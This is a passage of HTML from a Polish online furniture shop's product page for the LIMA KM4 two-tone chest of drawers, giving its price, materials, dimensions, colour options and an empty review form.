                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div data-rocket-location-hash="4690789b15cf3affface518e1a17c883" class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
		<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
			<div data-rocket-location-hash="f4175a2a8696293f502753fd9b43d7d6" class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Meble Arkadius." href="https://meblearkadius.pl" class="home"><span property="name">Meble Arkadius</span></a><meta property="position" content="1"></span> / <span class="post post-product current-item">Szerokie komody dwukolorowe LIMA KM4</span>			</div>
			<div data-rocket-location-hash="a16031ece8200cbfb3c787ed565be6f2" class="row">
				<h1 class="product_title entry-title col-12 mb-4">Szerokie komody dwukolorowe LIMA KM4</h1>
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">							
<div class="woocommerce-notices-wrapper"></div>
<div id="product-17292" class="post-17292 product type-product status-publish has-post-thumbnail product_cat-komody product_tag-biale-komody product_tag-komody-sosna first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="row home-header">
      	<div class="col-md-6 col-lg-8">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-100x100.jpeg" data-thumb-alt="Szeroka komoda dwukolorowa" data-thumb-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-100x100.jpeg 100w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-75x75.jpeg 75w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg"><img width="600" height="496" src="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-600x496.jpeg" class="wp-post-image" alt="Szeroka komoda dwukolorowa" data-caption="" data-src="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" data-large_image="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" data-large_image_width="800" data-large_image_height="661" decoding="async" fetchpriority="high" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-64x53.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg 800w" sizes="(max-width: 600px) 100vw, 600px" title="Szerokie komody dwukolorowe LIMA KM4 1"></a></div>	</div>
</div>
		</div>
		<div class="col-md-6 col-lg-4">
			<div class="summary entry-summary">
				
<p class="price"><ins><span class="woocommerce-Price-amount amount">899 zł</span></ins></p>
		
	<form class="cart" method="post" enctype='multipart/form-data'>
	
						


<p class="payu-box">
	<img class="payu-logo-mini" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/payu-raty.png" /><noscript><img class="payu-logo-mini" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/payu-raty.png" /></noscript>
	<span id="installment-mini"></span>
</p>
<script type="text/javascript">
  var value = 899;
  var openpayu = openpayu || {};
  openpayu.options = {
    creditAmount: value,    // wartość w PLN
    posId: '1733187',         // identyfikator punktu płatności
    key: '0e',              // pierwsze dwa znaki klucza api
    showLongDescription: true
  };
  if (value >= 300 && value <= 20000) {
    OpenPayU.Installments.miniInstallment('#installment-mini');
  }
</script>
	<div class="add-cart-box">
		<div class="quantity-box">
			<button type="button" class="plus" >+</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e597bedb0d">ilość Szerokie komody dwukolorowe LIMA KM4</label>
	<input
		type="number"
				id="quantity_696e597bedb0d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="minus" >-</button></div>
		<button type="submit" name="add-to-cart" value="17292" class="single_add_to_cart_button button alt">Kup teraz</button>
		</div>


		
			</form>
		
<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;"><strong>Bezpłatny transport na terenie całej Polski</strong></span></p>
<p><span style="color: #ff0000;"><strong>CENY PROMOCYJNE  OBOWIĄZUJĄ DO KOŃCA MIESIĄCA LUB DO WYCZERPANIA STANÓW MAGAZYNOWYCH</strong></span></p>
</div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="eba0c3de63ef232d13efe2935ab36efc" class="row">
    	<div class="col-12">
				
	<div class="woocommerce-tabs wc-tabs-wrapper">		
					<hr>
			<div class="product-section" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="widget-karta widget-karta-contact">
  <p>Produkty możesz także zamówić dzwoniąc pod numer
	  <a href="tel:+48609619883"> <span>609 619 883</span></a></p>
<a class="email-button" href="mailto:zamowieniaarkadius@gmail.com">Zapytaj o produkt</a>
</div>
<p style="text-align: center;"><a href="https://meblearkadius.pl/realizacje/"><img decoding="async" class="aligncenter wp-image-93201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20999%20419'%3E%3C/svg%3E" alt="Meble Arkadius kanał YouTube" width="999" height="419" title="Szerokie komody dwukolorowe LIMA KM4 2" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/12/zobacz-nasze-realizacje-meblearkadius_pl.jpg"><noscript><img decoding="async" class="aligncenter wp-image-93201" src="https://meblearkadius.pl/wp-content/uploads/2021/12/zobacz-nasze-realizacje-meblearkadius_pl.jpg" alt="Meble Arkadius kanał YouTube" width="999" height="419" title="Szerokie komody dwukolorowe LIMA KM4 2"></noscript></a></p>
<h3 class="western" style="text-align: center;"><i>Sprawdź pełną ofertę na nasze niepowtarzalne <a href="https://meblearkadius.pl/produkty/komody/">KOMODY</a></i></h3>
<p><span style="font-size: medium;"><em>Szerokie komody dwukolorowe LIMA KM4 &#8211; mamy kilka kolorów. Tradycyjna, a zarazem nowoczesna  komoda wykonana z płyty wiórowej laminowanej materiałami wysokiej jakości polskich producentów. Fronty pokryte laminatem, obrzeża obklejone tworzywem ABS. Bardzo pojemna i praktyczna komoda, która pomieści wiele przedmiotów.</em></span></p>
<p><em>Oto szerokie komody dwukolorowe LIMA KM4, które łączą w sobie tradycję z nowoczesnością. Wykonane z wysokiej jakości płyty wiórowej laminowanej, te komody są solidne i trwałe. Ich fronty pokryte laminatem i obrzeża z tworzywa ABS nadają im elegancki wygląd, dodając jednocześnie ochrony przed uszkodzeniami.</em></p>
<p><em>Nasze komody dwukolorowe LIMA KM4 to niezwykle pojemne i praktyczna komody, która pomieszczą wiele przedmiotów. Możesz w nich przechowywać ubrania, akcesoria, dokumenty i wiele innych rzeczy, zachowując porządek w swoim wnętrzu. Pojemne szuflady na prowadnicach ułatwia dostęp do przechowywanych przedmiotów, zapewniając wygodę użytkowania.</em></p>
<p><em>Prezentowane duże komody dwukolorowe mają szerokość 116 cm, wysokość 82 cm i głębokość 40 cm, co daje im imponującą przestrzeń do przechowywania. Bez względu na to, czy potrzebujesz mebla do sypialni, salonu czy biura, te komody doskonale się sprawdzą. Ich uniwersalny design pasuje do różnych stylów aranżacyjnych i przestrzeni.</em></p>
<p><em>Dostępne są różne kolory, które pozwolą Ci dopasować komodę do swojego gustu i wnętrza. Wybierz spośród naszej kolekcji kilka atrakcyjnych kolorów, które ożywią Twoje wnętrze i dodadzą mu osobistego charakteru.</em></p>
<p><em>Korzystając z polskich materiałów wysokiej jakości, zapewniamy, że nasze komody LIMA KM4 są trwałe i solidne. Niezależnie od tego, czy potrzebujesz miejsca do przechowywania w swoim domu, biurze czy innym miejscu, te komody sprostają Twoim oczekiwaniom pod względem funkcjonalności i wytrzymałości.</em></p>
<p><em>Wybierz szerokie komody dwukolorowe LIMA KM4 i ciesz się doskonałą przestrzenią do przechowywania. Zapewniamy wysoką jakość, elegancję i wygodę w korzystnej cenie. Nie zwlekaj, aby uzupełnić swoje wnętrze tym praktycznym meblem, który spełni Twoje potrzeby przechowywania i dodatkowo podkreśli styl Twojej przestrzeni.</em></p>
<figure id="attachment_138211" aria-describedby="caption-attachment-138211" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-138211 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20661'%3E%3C/svg%3E" alt="Szerokie komody dwukolorowe LIMA KM4 1" width="800" height="661" title="Szerokie komody dwukolorowe LIMA KM4 3" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg 800w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-64x53.jpeg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" /><noscript><img decoding="async" class="wp-image-138211 size-full" src="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" alt="Szerokie komody dwukolorowe LIMA KM4 1" width="800" height="661" title="Szerokie komody dwukolorowe LIMA KM4 3" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg 800w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl-64x53.jpeg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-138211" class="wp-caption-text">Komody dwukolorowe</figcaption></figure>
<ul>
<li><em>korpus – płyta wiórowa, laminowana o grubości 16 mm,</em></li>
<li><em>fronty &#8211; płyta laminowana,</em></li>
<li><em>obrzeża są wykończone tworzywem PCV (duża wytrzymałość mechaniczna i chemiczna),</em></li>
<li><em>pojemna szuflada na prowadnicach,</em></li>
<li><em>szerokość: 116cm,</em></li>
<li><em>wysokość: 82,</em></li>
<li><em>głębokość: 40 cm.</em></li>
</ul>
<p>&nbsp;</p>
<div id='gallery-1' class='gallery galleryid-17292 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="208" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20165'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Szerokie komody dwukolorowe LIMA KM4 2" aria-describedby="gallery-1-17293" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1-300x238.jpg 300w, https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1.jpg 335w" data-lazy-sizes="(max-width: 208px) 100vw, 208px" title="Szerokie komody dwukolorowe LIMA KM4 4" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1-300x238.jpg"><noscript><img decoding="async" width="208" height="165" src="https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1-300x238.jpg" class="attachment-medium size-medium" alt="Szerokie komody dwukolorowe LIMA KM4 2" aria-describedby="gallery-1-17293" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1-300x238.jpg 300w, https://meblearkadius.pl/wp-content/uploads/2017/08/Komoda-LIMA-KM4-meblearkadius_pl-1.jpg 335w" sizes="(max-width: 208px) 100vw, 208px" title="Szerokie komody dwukolorowe LIMA KM4 4"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-17293'>
				SONOMA+BIEL POŁYSK
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2.jpeg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="200" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20165'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Szerokie komody dwukolorowe LIMA KM4 3" aria-describedby="gallery-1-105855" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-64x53.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2.jpeg 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" title="Szerokie komody dwukolorowe LIMA KM4 5" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-200x165.jpeg"><noscript><img decoding="async" width="200" height="165" src="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-200x165.jpeg" class="attachment-medium size-medium" alt="Szerokie komody dwukolorowe LIMA KM4 3" aria-describedby="gallery-1-105855" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2-64x53.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-2.jpeg 800w" sizes="(max-width: 200px) 100vw, 200px" title="Szerokie komody dwukolorowe LIMA KM4 5"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-105855'>
				BIAŁY + BIAŁY POŁYSK
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3.jpeg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="200" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20165'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Szerokie komody dwukolorowe LIMA KM4 4" aria-describedby="gallery-1-105856" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-64x53.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3.jpeg 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" title="Szerokie komody dwukolorowe LIMA KM4 6" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-200x165.jpeg"><noscript><img decoding="async" width="200" height="165" src="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-200x165.jpeg" class="attachment-medium size-medium" alt="Szerokie komody dwukolorowe LIMA KM4 4" aria-describedby="gallery-1-105856" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-200x165.jpeg 200w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-768x635.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-336x278.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-600x496.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3-64x53.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2017/08/komoda-lima-km4-3.jpeg 800w" sizes="(max-width: 200px) 100vw, 200px" title="Szerokie komody dwukolorowe LIMA KM4 6"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-105856'>
				SONOMA
				</figcaption></figure>
		</div>

<p>Kolekcja H</p>
			</div>
					<hr>
			<div class="product-section" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informacje dodatkowe</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ilosc-szuflad">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ilość szuflad</th>
			<td class="woocommerce-product-attributes-item__value"><p>4</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Biały mat, Biały połysk, Sonoma</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_styl-wykonania">
			<th class="woocommerce-product-attributes-item__label" scope="row">Styl wykonania</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nowoczesne</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość</th>
			<td class="woocommerce-product-attributes-item__value"><p>116</p>
</td>
		</tr>
	</table>
			</div>
					<hr>
			<div class="product-section" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				

<div class="tags">
</div>






<div id="product-reviews-section" class="product-reviews-container">
	<div class="reviews-header">
		<h2>Szerokie komody dwukolorowe LIMA KM4 opinie</h2>
	</div>

	    

        <div id="comments">
		
			<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>

			</div>
	      <div class="add-review-wrapper">
             <button id="open-review-form" class="button">Oceń produkt jako pierwszy</button>
        </div>

        <div class="reviews-disclaimer">
            <p>Meblearkadius.pl nie weryfikuje opinii pod kątem tego, czy pochodzą one od osób, które nabyły lub używały danego produktu i w związku z tym, nie zapewnia, że pochodzą one od konsumentów, którzy rzeczywiście używali lub kupili produkt. Meblearkadius.pl ma prawo do niepublikowania opinii sprzecznych z obowiązującym prawem lub z zasadami współżycia społecznego lub w inny sposób naruszających regulamin meblearkadius.pl.</p>
        </div>

        <div id="review-form-modal" class="review-modal-overlay" style="display:none;">
	        <div class="review-modal-content">
	            <span id="close-review-modal" class="close-modal">&times;</span>
	        </div>
	    </div>

	


			<hr>
		<div id="review_form_wrapper">
			<div id="review_form">
				Oceń&hellip;IdealneDobreŚrednioCałkiem nieźleVery Poor	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj pierwszą opinię <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/komody-dwukolorowe-lima-km4/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://meblearkadius.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Twoja ocena</label>



					<select name="rating" id="rating" class="rating">
					    <option value=""></option>
					    <option value="5"></option>
					    <option value="4"></option>
					    <option value="3"></option>
					    <option value="2"></option>
					    <option value="1"></option>
					</select>



						</p><p class="comment-form-comment"><label for="comment">Twoja opinia</label><textarea id="comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Pseudonim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-honeypot" style="display:none !important;">
                <label for="honeypot_field">Zostaw to pole puste</label>
                <input type="text" name="honeypot_field" id="honeypot_field" value="">
              </p>
